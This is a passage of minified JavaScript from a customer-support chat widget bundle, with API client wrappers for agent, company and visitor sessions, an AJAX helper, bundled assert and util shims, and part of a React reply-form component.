n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):n(t=["app-error",i[1].message],null)}return{newSession:function(e,n){return t.apiRequest("/api/session/agent",["WebSessionRequest",{agent_access_token:e}],(function(e,t){i(e,t,n)}))},newAndroidSession:function(e,n,s){return t.apiRequest("/api/session/agent",["AndroidSessionRequest",{agent_access_token:e,authorization_key:n}],(function(e,t){i(e,t,s)}))},newIOSSession:function(e,n,s){return t.apiRequest("/api/session/agent",["IOSSesionRequest",{agent_access_token:e,device_token:n}],(function(e,t){i(e,t,s)}))},Session:function(i){function n(n,s,o){var a="/api/agent";return o&&(a="/api/notifications/agent"),t.apiRequest(a,{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.ping=function(e){return n(["Ping",{}],e)},this.whoAmI=function(e){return n(["WhoAmI",{}],e)},this.setName=function(e,t){return n(["SetName",{name:e}],t)},this.setEmail=function(e,t){return n(["SetEmail",{email:e}],t)},this.setVisitorName=function(e,t,i){return n(["SetVisitorName",{visitor_id:e,visitor_name:t}],i)},this.setVisitorEmail=function(e,t,i){return n(["SetVisitorEmail",{visitor_id:e,visitor_email:t}],i)},this.setVisitorPhone=function(e,t,i){return n(["SetVisitorPhone",{visitor_id:e,visitor_phone:t}],i)},this.setAvailability=function(e,t){return n(["SetAvailability",{available:e}],t)},this.assignVisitorToAgent=function(e,t,i){return n(["SetVisitorAssignedTo",{visitor_id:e,assigned_to_agent:t}],i)},this.unassignVisitor=function(e,t){return n(["SetVisitorAssignedTo",{visitor_id:e,assigned_to_agent:null}],t)},this.engageVisitor=function(e,t){return n(["EngageVisitor",{visitor_id:e}],t)},this.joinVisitor=function(e,t){return n(["JoinVisitor",{visitor_id:e}],t)},this.leaveVisitor=function(e,t){return n(["LeaveVisitor",{visitor_id:e}],t)},this.startMonitoringVisitor=function(e,t){return n(["StartMonitoringVisitor",{visitor_id:e}],t)},this.stopMonitoringVisitor=function(e,t){return n(["StopMonitoringVisitor",{visitor_id:e}],t)},this.notifyTyping=function(e,t){return n(["NotifyTyping",{visitor_id:e}],t)},this.sendMessage=function(e,t,i){return n(["SendMessage",{visitor_id:e,message_type:"",text:t}],i)},this.sendSpecialMessage=function(e,t,i,s){return n(["SendMessage",{visitor_id:e,message_type:t,text:i}],s)},this.deactivateVisitor=function(e,t){return n(["DeactivateVisitor",{visitor_id:e}],t)},this.sendAgentAgentMessage=function(e,t,i){return n(["SendAgentAgentMessage",{to_agent_id:e,text:t}],i)},this.requestAgentAgentTransfer=function(e,t,i){return n(["RequestAgentAgentTransfer",{to_agent_id:e,visitor_id:t}],i)},this.acceptAgentAgentTransfer=function(e,t,i){return n(["AcceptAgentAgentTransfer",{to_agent_id:e,visitor_id:t}],i)},this.declineAgentAgentTransfer=function(e,t,i){return n(["DeclineAgentAgentTransfer",{to_agent_id:e,visitor_id:t}],i)},this.receiveNotifications=function(e,t){return n(["ReceiveNotifications",{received_count:e}],t,!0)},this.setSessionActiveStatus=function(e,t){return n(["SetSessionActiveStatus",{is_active:1==e}],t)},this.getAllSessionInformation=function(e){return n(["GetAllSessionInformation",{}],e)},this.getVisitorProfile=function(e,t){return n(["GetVisitorProfile",{visitor_id:e}],t)},this.transferVisitorToDepartment=function(e,t,i){return n(["TransferVisitorToDepartment",{visitor_id:e,department_id:t}],i)},this.pickVisitorFromQueue=function(e){return n(["PickVisitorFromQueue",{}],e)},this.setVisitorLanguage=function(e,t,i){return n(["SetVisitorLanguage",{visitor_id:e,visitor_lang:t}],i)},this.startTranslating=function(e,t,i){return n(["StartTranslating",{visitor_id:e,visitor_lang:t}],i)},this.stopTranslating=function(e,t){return n(["StopTranslating",{visitor_id:e}],t)},this.translate=function(e,t){return n(["Translate",{visitor_id:e}],t)},this.banVisitor=function(e,t){return n(["BanVisitor",{visitor_id:e}],t)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.agent=s(assert,common)},{"./common":3,assert:8}],3:[function(e,t,i){var n,s;n=window,s=function(e){"function"!=typeof Array.prototype.forEach&&(Array.prototype.forEach=function(e){for(var t=0;t<this.length;t++)e.apply(this,[this[t],t,this])});var t="https://happyfoxchat.net/chatbackend";return function(){try{void 0===XMLHttpRequest.prototype.withCredentials&&(XMLHttpRequest.prototype.withCredentials=!0),void 0===XMLHttpRequest.DONE&&(XMLHttpRequest.UNSENT=0,XMLHttpRequest.OPENED=1,XMLHttpRequest.HEADERS_RECEIVED=2,XMLHttpRequest.LOADING=3,XMLHttpRequest.DONE=4)}catch(e){}}(),{useLocalServer:function(){t="http://127.0.0.1:8080"},useLiveServer:function(){t="https://happyfoxchat.net/chatbackend"},useCustomServer:function(e){t=e},apiRequest:function(i,n,s){var o=t+i,a=JSON.stringify({data:n});e.ajax({url:o,type:"POST",data:a,timeout:3e4,success:function(e){var t=e.data;s(null,t)},error:function(e,t,i){s(e?["network-error",e]:["http-error",t.status,i],null)}})}}},"object"==typeof i?t.exports=s(e("../twix")):n.common=s(Twix)},{"../twix":7}],4:[function(e,t,i){var n,s;n=window,s=function(e,t){return{newSession:function(i,n){return t.apiRequest("/api/session/company",{company_api_token:i},(function(t,i){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):(t=["app-server",i[1].message],n(t,null))}))},Session:function(i){function n(n,s){return t.apiRequest("/api/company",{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.department=function(e,t){return{name:e,agents:t}},this.ping=function(e){return n(["Ping",{}],e)},this.whoAmI=function(e){return n(["WhoAmI",{}],e)},this.setIOSApplicationARN=function(e,t,i){return n(["SetIOSApplicationARN",{profile_id:e,sns_application_arn:t}],i)},this.setGCMApplicationARN=function(e,t,i){return n(["SetGCMApplicationARN",{profile_id:e,sns_application_arn:t}],i)},this.listAllApplicationARN=function(e){return n(["ListAllApplicationARN",{}],e)},this.registerAgent=function(e,t,i){return n(["RegisterAgent",{email:e,name:t}],i)},this.lookupAgent=function(e,t){return n(["LookupAgent",{agent_id:e}],t)},this.listAllAgents=function(e){return n(["ListAllAgents",{}],e)},this.setAgentName=function(e,t,i){return n(["SetAgentName",{agent_id:e,name:t}],i)},this.setAgentEmail=function(e,t,i){return n(["SetAgentEmail",{agent_id:e,email:t}],i)},this.lookupVisitor=function(e,t){return n(["LookupVisitor",{visitor_id:e}],t)},this.broadcastToAgents=function(e,t,i){return n(["BroadcastToAgents",{message_type:e,message_body:t}],i)},this.addProfile=function(e,t,i,s){return n(["AddProfile",{name:e,url:t,clone_from_profile_id:i}],s)},this.updateProfile=function(e,t,i,s){return n(["UpdateProfile",{profile_id:e,name:t,url:i}],s)},this.listAllProfiles=function(e){return n(["ListAllProfiles",{}],e)},this.lookupProfile=function(e,t){return n(["LookupProfile",{profile_id:e}],t)},this.enableProfile=function(e,t){return n(["EnableProfile",{profile_id:e}],t)},this.disableProfile=function(e,t){return n(["DisableProfile",{profile_id:e}],t)},this.enableDepartments=function(e,t,i){return n(["EnableDepartments",{profile_id:e,departments:t}],i)},this.disableDepartments=function(e,t){return n(["DisableDepartments",{profile_id:e}],t)},this.addDepartment=function(e,t,i,s){return n(["AddDepartment",{profile_id:e,department:this.department(t,i)}],s)},this.updateDepartment=function(e,t,i,s,o){return n(["UpdateDepartment",{profile_id:e,department_id:t,department:this.department(i,s)}],o)},this.removeDepartment=function(e,t,i){return n(["RemoveDepartment",{profile_id:e,department_id:t}],i)},this.listAllDepartments=function(e,t){return n(["ListAllDepartments",{profile_id:e}],t)},this.lookupDepartment=function(e,t,i){return n(["LookupDepartment",{profile_id:e,department_id:t}],i)},this.enableBroadcast=function(e,t,i,s,o,a){return n(["EnableBroadcast",{profile_id:e,is_max_chat_limit_enabled:t,agents_chat_limit:i,is_queue_enabled:s,queue_welcome_message:o}],a)},this.enableAutoAssign=function(e,t,i,s,o,a,r,l){return n(["EnableAutoAssign",{profile_id:e,is_reassignemnt_chat_enabled:t,reassignment_time_limit:i,is_max_chat_limit_enabled:s,agents_chat_limit:o,is_queue_enabled:a,queue_welcome_message:r}],l)},this.setMaxChatLimitForAnAgent=function(e,t,i){return n(["SetMaxChatLimitForAnAgent",{agent_id:e,max_chat_limit:t}],i)},this.WorkHour=function(e,t,i,n,s,o){return{from_week_day:e,time_from_hour:t,time_from_minute:i,to_week_day:n,time_to_hour:s,time_to_minute:o}},this.enableWorkHours=function(e,t,i){return n(["EnableWorkHours",{profile_id:e,work_hours:t}],i)},this.disableWorkHours=function(e,t){return n(["DisableWorkHours",{profile_id:e}],t)},this.listAllWorkHours=function(e,t){return n(["ListAllWorkHours",{profile_id:e}],t)},this.enableTranslation=function(e){return n(["EnableTranslation",{}],e)},this.disableTranslation=function(e){return n(["DisableTranslation",{}],e)},this.setProfileLanguage=function(e,t,i){return n(["SetProfileLanguage",{profile_id:e,lang:t}],i)},this.banVisitor=function(e,t,i,s){return n(["BanVisitor",{email:e,phone:t,ip_address:i}],s)},this.unbanVisitor=function(e,t,i,s){return n(["UnbanVisitor",{email:e,phone:t,ip_address:i}],s)},this.enableVisitorBanning=function(e){return n(["EnableVisitorBanning",{}],e)},this.disableVisitorBanning=function(e){return n(["DisableVisitorBanning",{}],e)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.company=s(assert,common)},{"./common":3,assert:8}],5:[function(e,t,i){var n,s;n=window,s=function(e,t){function i(i,n){return t.apiRequest("/api/session/visitor",i,(function(t,i){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):(t=["app-error",i[1].message],n(t,null))}))}return{register:function(e,t,n,s,o,a){return i(["Register",{visitor_api_token:e,name:t,email:n,profile_id:s,department_id:o}],a)},registerWithPhone:function(e,t,n,s,o,a,r){return i(["RegisterWithPhone",{visitor_api_token:e,name:t,email:n,phone:s,profile_id:o,department_id:a}],r)},newSession:function(e,t){return i(["NewSession",{visitor_access_token:e}],t)},newSessionIfActive:function(e,t){return i(["NewSessionIfActive",{visitor_access_token:e}],t)},Session:function(i){function n(n,s,o){var a="/api/visitor";return o&&(a="/api/notifications/visitor"),t.apiRequest(a,{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.ping=function(e){return n(["Ping",{}],e)},this.setAsMobileSession=function(e){return n(["SetAsMobileSession",{}],e)},this.setAsAndroidSession=function(e,t){return n(["SetAsAndroidSession",{authorization_key:e}],t)},this.setAsIOSSession=function(e,t){return n(["SetAsIOSSession",{device_token:e}],t)},this.setSessionActiveStatus=function(e,t){return n(["SetSessionActiveStatus",{is_active:1==e}],t)},this.whoAmI=function(e){return n(["WhoAmI",{}],e)},this.setName=function(e,t){return n(["SetName",{name:e}],t)},this.setEmail=function(e,t){return n(["SetEmail",{email:e}],t)},this.setPhone=function(e,t){return n(["SetPhone",{phone:e}],t)},this.setLocation=function(e,t){return n(["SetLocation",{location:e}],t)},this.notifyTyping=function(e){return n(["NotifyTyping",{}],e)},this.sendMessage=function(e,t){return n(["SendMessage",{message_type:"",text:e}],t)},this.sendSystemMessage=function(e,t){return n(["SendSystemMessage",{text:e}],t)},this.sendSpecialMessage=function(e,t,i){return n(["SendMessage",{message_type:e,text:t}],i)},this.deactivateSelf=function(e){return n(["DeactivateSelf",{}],e)},this.addMetadata=function(e,t,i){return n(["AddMetadata",{name:e,value:t}],i)},this.receiveNotifications=function(e,t){return n(["ReceiveNotifications",{received_count:e}],t,!0)},this.changeDepartment=function(e,t){return n(["ChangeDepartment",{department_id:e}],t)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.visitor=s(assert,common)},{"./common":3,assert:8}],6:[function(e,t,i){var n,s;n=window,s=function(e,t,i,n,s){return{admin:t,company:i,agent:n,visitor:s,useLocalServer:e.useLocalServer,useLiveServer:e.useLiveServer,useCustomServer:e.useCustomServer}},"object"==typeof i?t.exports=s(e("./hfchat-internal/common"),e("./hfchat-internal/admin"),e("./hfchat-internal/company"),e("./hfchat-internal/agent"),e("./hfchat-internal/visitor")):n.hfchat=s(common,admin,company,agent,visitor)},{"./hfchat-internal/admin":1,"./hfchat-internal/agent":2,"./hfchat-internal/common":3,"./hfchat-internal/company":4,"./hfchat-internal/visitor":5}],7:[function(e,t,i){var n,s;n=window,s=function(){function e(e){var t,i="";try{i=((t=e.split("//"))[1]||t[0]).split("/")[0].replace("www.","")}catch(t){console.error('Exception caught while finding domain name from given URL. Given URL: "'+e+'". Error:',t)}return i}var t,i=-1!=(t=window.navigator&&window.navigator.userAgent.toLowerCase()||"").indexOf("msie")&&parseInt(t.split("msie")[1]),n=e(window.location.href);function s(t){return n!==e(t)}return ajax=function(e){return(e=e||{url:""}).type=e.type||"GET",e.headers=e.headers||{},e.timeout=parseInt(e.timeout)||0,e.success=e.success||function(){},e.error=e.error||function(){},e.sentResponse=!1,"boolean"==typeof e.crossDomain||(e.crossDomain=s(e.url)),!e.crossDomain||8!==i&&9!==i?_defaultAjax.apply(this,arguments):_ieCORS.apply(this,arguments)},_defaultAjax=function(e){var t=function(){try{return new window.XMLHttpRequest}catch(e){}}()||function(){try{return new window.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}();for(var i in t.open(e.type,e.url,!0),e.timeout>0&&(t.timeout=e.timeout,t.ontimeout=function(){1!=e.sentResponse&&(e.sentResponse=!0,e.error("ETIMEDOUT",null,null))}),e.headers)e.headers.hasOwnProperty(i)&&t.setRequestHeader(i,e.headers[i]);return t.onreadystatechange=function(){if(4==this.readyState){try{status=this.status}catch(e){return}if(1==e.sentResponse)return;if(200==this.status){e.sentResponse=!0;var t=JSON.parse(this.responseText);e.success(t)}else window.setTimeout((function(){1!=e.sentResponse&&(e.sentResponse=!0,e.error(null,this,this.statusText))}),1)}},t.send(e.data),t},_ieCORS=function(e){var t=function(){try{return new window.XDomainRequest}catch(e){}}();return e.timeout&&(t.timeout=e.timeout),t.open(e.type,e.url),t.onload=function(){e.sentResponse=!0;var i=JSON.parse(t.responseText);e.success(i)},t.onerror=function(){e.sentResponse=!0,e.error(t,null,null)},t.ontimeout=function(){e.sentResponse=!0,e.error("ETIMEDOUT",null,null)},t.onprogress=function(){},e.timeout&&(t.timeout=e.timeout),setTimeout((function(){t.send(e.data)}),200),t},get=function(e,t,i){return"function"==typeof t&&(i=t,t=void 0),ajax({url:e,data:t,success:i})},post=function(e,t,i){return"function"==typeof t&&(i=t,t=void 0),ajax({url:e,type:"POST",data:t,success:i})},{ajax:ajax,get:get,post:post}},"object"==typeof i?t.exports=s():n.Twix=s()},{}],8:[function(e,t,i){var n=e("util/"),s=Array.prototype.slice,o=Object.prototype.hasOwnProperty,a=t.exports=h;function r(e,t){return n.isUndefined(t)?""+t:!n.isNumber(t)||!isNaN(t)&&isFinite(t)?n.isFunction(t)||n.isRegExp(t)?t.toString():t:t.toString()}function l(e,t){return n.isString(e)?e.length<t?e:e.slice(0,t):e}function c(e,t,i,n,s){throw new a.AssertionError({message:i,actual:e,expected:t,operator:n,stackStartFunction:s})}function h(e,t){e||c(e,!0,t,"==",a.ok)}function d(e,t){if(e===t)return!0;if(n.isBuffer(e)&&n.isBuffer(t)){if(e.length!=t.length)return!1;for(var i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0}return n.isDate(e)&&n.isDate(t)?e.getTime()===t.getTime():n.isRegExp(e)&&n.isRegExp(t)?e.source===t.source&&e.global===t.global&&e.multiline===t.multiline&&e.lastIndex===t.lastIndex&&e.ignoreCase===t.ignoreCase:n.isObject(e)||n.isObject(t)?function(e,t){if(n.isNullOrUndefined(e)||n.isNullOrUndefined(t))return!1;if(e.prototype!==t.prototype)return!1;if(u(e))return!!u(t)&&(e=s.call(e),t=s.call(t),d(e,t));try{var i,o,a=m(e),r=m(t)}catch(e){return!1}if(a.length!=r.length)return!1;for(a.sort(),r.sort(),o=a.length-1;o>=0;o--)if(a[o]!=r[o])return!1;for(o=a.length-1;o>=0;o--)if(i=a[o],!d(e[i],t[i]))return!1;return!0}(e,t):e==t}function u(e){return"[object Arguments]"==Object.prototype.toString.call(e)}function p(e,t){return!(!e||!t)&&("[object RegExp]"==Object.prototype.toString.call(t)?t.test(e):e instanceof t||!0===t.call({},e))}function g(e,t,i,s){var o;n.isString(i)&&(s=i,i=null);try{t()}catch(e){o=e}if(s=(i&&i.name?" ("+i.name+").":".")+(s?" "+s:"."),e&&!o&&c(o,i,"Missing expected exception"+s),!e&&p(o,i)&&c(o,i,"Got unwanted exception"+s),e&&o&&i&&!p(o,i)||!e&&o)throw o}a.AssertionError=function(e){this.name="AssertionError",this.actual=e.actual,this.expected=e.expected,this.operator=e.operator,e.message?(this.message=e.message,this.generatedMessage=!1):(this.message=function(e){return l(JSON.stringify(e.actual,r),128)+" "+e.operator+" "+l(JSON.stringify(e.expected,r),128)}(this),this.generatedMessage=!0);var t=e.stackStartFunction||c;if(Error.captureStackTrace)Error.captureStackTrace(this,t);else{var i=new Error;if(i.stack){var n=i.stack,s=t.name,o=n.indexOf("\n"+s);if(o>=0){var a=n.indexOf("\n",o+1);n=n.substring(a+1)}this.stack=n}}},n.inherits(a.AssertionError,Error),a.fail=c,a.ok=h,a.equal=function(e,t,i){e!=t&&c(e,t,i,"==",a.equal)},a.notEqual=function(e,t,i){e==t&&c(e,t,i,"!=",a.notEqual)},a.deepEqual=function(e,t,i){d(e,t)||c(e,t,i,"deepEqual",a.deepEqual)},a.notDeepEqual=function(e,t,i){d(e,t)&&c(e,t,i,"notDeepEqual",a.notDeepEqual)},a.strictEqual=function(e,t,i){e!==t&&c(e,t,i,"===",a.strictEqual)},a.notStrictEqual=function(e,t,i){e===t&&c(e,t,i,"!==",a.notStrictEqual)},a.throws=function(e,t,i){g.apply(this,[!0].concat(s.call(arguments)))},a.doesNotThrow=function(e,t){g.apply(this,[!1].concat(s.call(arguments)))},a.ifError=function(e){if(e)throw e};var m=Object.keys||function(e){var t=[];for(var i in e)o.call(e,i)&&t.push(i);return t}},{"util/":12}],9:[function(e,t,i){"function"==typeof Object.create?t.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(e,t){e.super_=t;var i=function(){};i.prototype=t.prototype,e.prototype=new i,e.prototype.constructor=e}},{}],10:[function(e,t,i){var n=t.exports={};function s(){}n.nextTick=function(){var e="undefined"!=typeof window&&window.setImmediate,t="undefined"!=typeof window&&window.MutationObserver,i="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(e)return function(e){return window.setImmediate(e)};var n=[];if(t){var s=document.createElement("div");return new MutationObserver((function(){var e=n.slice();n.length=0,e.forEach((function(e){e()}))})).observe(s,{attributes:!0}),function(e){n.length||s.setAttribute("yes","no"),n.push(e)}}return i?(window.addEventListener("message",(function(e){var t=e.source;t!==window&&null!==t||"process-tick"!==e.data||(e.stopPropagation(),n.length>0&&n.shift()())}),!0),function(e){n.push(e),window.postMessage("process-tick","*")}):function(e){setTimeout(e,0)}}(),n.title="browser",n.browser=!0,n.env={},n.argv=[],n.on=s,n.addListener=s,n.once=s,n.off=s,n.removeListener=s,n.removeAllListeners=s,n.emit=s,n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")}},{}],11:[function(e,t,i){t.exports=function(e){return e&&"object"==typeof e&&"function"==typeof e.copy&&"function"==typeof e.fill&&"function"==typeof e.readUInt8}},{}],12:[function(e,i,n){(function(t,i){var s=/%[sdj%]/g;n.format=function(e){if(!v(e)){for(var t=[],i=0;i<arguments.length;i++)t.push(r(arguments[i]));return t.join(" ")}i=1;for(var n=arguments,o=n.length,a=String(e).replace(s,(function(e){if("%%"===e)return"%";if(i>=o)return e;switch(e){case"%s":return String(n[i++]);case"%d":return Number(n[i++]);case"%j":try{return JSON.stringify(n[i++])}catch(e){return"[Circular]"}default:return e}})),l=n[i];i<o;l=n[++i])m(l)||!E(l)?a+=" "+l:a+=" "+r(l);return a},n.deprecate=function(e,s){if(C(i.process))return function(){return n.deprecate(e,s).apply(this,arguments)};if(!0===t.noDeprecation)return e;var o=!1;return function(){if(!o){if(t.throwDeprecation)throw new Error(s);t.traceDeprecation||console.error(s),o=!0}return e.apply(this,arguments)}};var o,a={};function r(e,t){var i={seen:[],stylize:c};return arguments.length>=3&&(i.depth=arguments[2]),arguments.length>=4&&(i.colors=arguments[3]),g(t)?i.showHidden=t:t&&n._extend(i,t),C(i.showHidden)&&(i.showHidden=!1),C(i.depth)&&(i.depth=2),C(i.colors)&&(i.colors=!1),C(i.customInspect)&&(i.customInspect=!0),i.colors&&(i.stylize=l),h(i,e,i.depth)}function l(e,t){var i=r.styles[t];return i?"["+r.colors[i][0]+"m"+e+"["+r.colors[i][1]+"m":e}function c(e,t){return e}function h(e,t,i){if(e.customInspect&&t&&S(t.inspect)&&t.inspect!==n.inspect&&(!t.constructor||t.constructor.prototype!==t)){var s=t.inspect(i,e);return v(s)||(s=h(e,s,i)),s}var o=function(e,t){if(C(t))return e.stylize("undefined","undefined");if(v(t)){var i="'"+JSON.stringify(t).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return e.stylize(i,"string")}return f(t)?e.stylize(""+t,"number"):g(t)?e.stylize(""+t,"boolean"):m(t)?e.stylize("null","null"):void 0}(e,t);if(o)return o;var a=Object.keys(t),r=function(e){var t={};return e.forEach((function(e,i){t[e]=!0})),t}(a);if(e.showHidden&&(a=Object.getOwnPropertyNames(t)),M(t)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return d(t);if(0===a.length){if(S(t)){var l=t.name?": "+t.name:"";return e.stylize("[Function"+l+"]","special")}if(b(t))return e.stylize(RegExp.prototype.toString.call(t),"regexp");if(y(t))return e.stylize(Date.prototype.toString.call(t),"date");if(M(t))return d(t)}var c,E="",w=!1,T=["{","}"];return p(t)&&(w=!0,T=["[","]"]),S(t)&&(E=" [Function"+(t.name?": "+t.name:"")+"]"),b(t)&&(E=" "+RegExp.prototype.toString.call(t)),y(t)&&(E=" "+Date.prototype.toUTCString.call(t)),M(t)&&(E=" "+d(t)),0!==a.length||w&&0!=t.length?i<0?b(t)?e.stylize(RegExp.prototype.toString.call(t),"regexp"):e.stylize("[Object]","special"):(e.seen.push(t),c=w?function(e,t,i,n,s){for(var o=[],a=0,r=t.length;a<r;++a)_(t,String(a))?o.push(u(e,t,i,n,String(a),!0)):o.push("");return s.forEach((function(s){s.match(/^\d+$/)||o.push(u(e,t,i,n,s,!0))})),o}(e,t,i,r,a):a.map((function(n){return u(e,t,i,r,n,w)})),e.seen.pop(),function(e,t,i){return e.reduce((function(e,t){return t.indexOf("\n"),e+t.replace(/\u001b\[\d\d?m/g,"").length+1}),0)>60?i[0]+(""===t?"":t+"\n ")+" "+e.join(",\n  ")+" "+i[1]:i[0]+t+" "+e.join(", ")+" "+i[1]}(c,E,T)):T[0]+E+T[1]}function d(e){return"["+Error.prototype.toString.call(e)+"]"}function u(e,t,i,n,s,o){var a,r,l;if((l=Object.getOwnPropertyDescriptor(t,s)||{value:t[s]}).get?r=l.set?e.stylize("[Getter/Setter]","special"):e.stylize("[Getter]","special"):l.set&&(r=e.stylize("[Setter]","special")),_(n,s)||(a="["+s+"]"),r||(e.seen.indexOf(l.value)<0?(r=m(i)?h(e,l.value,null):h(e,l.value,i-1)).indexOf("\n")>-1&&(r=o?r.split("\n").map((function(e){return"  "+e})).join("\n").substr(2):"\n"+r.split("\n").map((function(e){return"   "+e})).join("\n")):r=e.stylize("[Circular]","special")),C(a)){if(o&&s.match(/^\d+$/))return r;(a=JSON.stringify(""+s)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=e.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=e.stylize(a,"string"))}return a+": "+r}function p(e){return Array.isArray(e)}function g(e){return"boolean"==typeof e}function m(e){return null===e}function f(e){return"number"==typeof e}function v(e){return"string"==typeof e}function C(e){return void 0===e}function b(e){return E(e)&&"[object RegExp]"===w(e)}function E(e){return"object"==typeof e&&null!==e}function y(e){return E(e)&&"[object Date]"===w(e)}function M(e){return E(e)&&("[object Error]"===w(e)||e instanceof Error)}function S(e){return"function"==typeof e}function w(e){return Object.prototype.toString.call(e)}function _(e,t){return Object.prototype.hasOwnProperty.call(e,t)}n.debuglog=function(e){if(C(o)&&(o=t.env.NODE_DEBUG||""),e=e.toUpperCase(),!a[e])if(new RegExp("\\b"+e+"\\b","i").test(o)){var i=t.pid;a[e]=function(){var t=n.format.apply(n,arguments);console.error("%s %d: %s",e,i,t)}}else a[e]=function(){};return a[e]},n.inspect=r,r.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},r.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},n.isArray=p,n.isBoolean=g,n.isNull=m,n.isNullOrUndefined=function(e){return null==e},n.isNumber=f,n.isString=v,n.isSymbol=function(e){return"symbol"==typeof e},n.isUndefined=C,n.isRegExp=b,n.isObject=E,n.isDate=y,n.isError=M,n.isFunction=S,n.isPrimitive=function(e){return null===e||"boolean"==typeof e||"number"==typeof e||"string"==typeof e||"symbol"==typeof e||void 0===e},n.isBuffer=e("./support/isBuffer"),n.log=function(){},n.inherits=e("inherits"),n._extend=function(e,t){if(!t||!E(t))return e;for(var i=Object.keys(t),n=i.length;n--;)e[i[n]]=t[i[n]];return e}}).call(this,e("_process"),void 0!==t?t:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./support/isBuffer":11,_process:10,inherits:9}]},{},[6])(6)}).call(this,i("SLQP"))},"4x3u":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("xvZk").CSSTransition),$=i("GaOt"),o=i("5VhH"),a=(i("tnYR"),i("DKRB")),r=i("zeuY"),l=i("GRJX"),c=(i("tolr"),i("G2/3")),h=i("edsG"),d=i("Aeo+"),u=n.createClass({displayName:"ConversationFormComponent",name:"conversation_form",getInitialState:function(){return o.bindAll(this,"onReplyAreaFocusMessage"),r.on(this.name+":focus:reply_textarea",this.onReplyAreaFocusMessage),this.state={replyAreaHasFocus:!1},this.debouncedFocusReplyArea=o.debounce(this.focusReplyArea,100),this.state},mixins:[n.BackboneMixin("state","change"),n.BackboneMixin("visitor","change:sound"),n.BackboneMixin("visitor","change:state"),n.BackboneMixin("quickReply","change:hasQuickReply"),n.BackboneMixin("chattingAgents","add remove change:is_bot")],onReplyAreaKeyDown:function(e){13!==(e.which||e.keyCode)||e.shiftKey||(this.sendMessage(),e.preventDefault())},onReplyAreaChange:function(e){r.emit(this.name+":change:reply_textarea",e)},onSendClick:function(){this.isReplyDisabled()||this.sendMessage()},componentDidMount:function(){this.props.state.isIosSdk()||this.debouncedFocusReplyArea(),r.emit(this.name+":shown:conversation_form")},canFocusReplyArea:function(){return"chat_again"!==this.props.state.get("form")&&!this.props.state.get("isOnMobile")},onReplyAreaFocusMessage:function(){this.canFocusReplyArea()&&this.debouncedFocusReplyArea(),this.updateReplyAreaFocusState()},updateReplyAreaFocusState:function(){this.canShowReplyArea()&&this.setState({replyAreaHasFocus:!this.state.replyAreaHasFocus})},onTextAreaBlur:function(){this.updateReplyAreaFocusState()},focusReplyArea:function(){var e=this.refs.replyArea&&this.refs.replyArea.getTextareaDOMNode();e&&$(e).focus()},sendMessage:function(){var e=this.refs.replyArea.getTextareaDOMNode(),t="string"==typeof e.value&&e.value.trim();t&&(r.emit(this.name+":sends_message:visitor",{id:a.s4(),text:t,by:"visitor",messageType:""}),e.value="",this.refs.replyArea.dispatchEvent("autosize:update"))},isReplyDisabled:function(){return"offline"===this.props.state.get("network")},onTextAreaResize:function(){r.emit(this.name+":resize:replyarea")},onAttachmentsClick:function(e){r.emit(this.name+":click:attach_files",e)},onAddInfoClick:function(){r.emit(this.name+":click:add_info")},onEmailChatClick:function(e){r.emit(this.name+":click:email_chat",e)},onMuteClick:function(e){r.emit(this.name+":click:mute",e)},onUnmuteClick:function(e){r.emit(this.name+":click:unmute",e)},canShowSoundSettings:function(){return!this.props.state.get("isOnMobile")},onReplyChange:function(e){var t=e.currentTarget.value;this.emitReplyChange(t)},emitReplyChange:function(e){r.emit(this.name+":change:reply",e)},hasStartedConversation:function(){return this.props.visitor.isChatting()||this.props.visitor.isWaitingForAgent()},canShowEmailChat:function(){return this.hasStartedConversation()},canShowNewMessageButton:function(){return this.props.state.get("showNewMessageFloatingButton")},canShowAttachmentIcon:function(){return this.props.feature.get("attachments")&&!this.props.state.isMobileSdk()},canShowReplyArea:function(){return(this.props.config.get("options").forceShowReplyArea||!this.props.chattingAgents.isBotModeNow())&&!this.props.state.get("chat_again_banner")},onNewMessageButtonClick:function(){r.emit(this.name+":click:new_message")},getConversationToolbarClass:function(){var e="conversation-toolbar";return this.isReplyDisabled()&&(e+=" disabled"),e},render:function(){this.props.state.isBotMode();var e=this.props.state.isMobileSdk();return 